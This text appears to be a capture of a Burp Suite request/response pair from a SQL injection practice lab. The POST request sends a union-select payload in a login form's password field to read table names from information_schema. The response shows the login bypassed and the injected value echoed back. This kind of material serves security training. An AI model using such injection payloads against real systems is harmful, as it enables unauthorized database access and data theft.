 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 173
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select table_name from
information_schema.tables where table_schema=0x706f73745f6572726f72
limit 1,1),3#&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:user<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name
1 match
INSPECTOR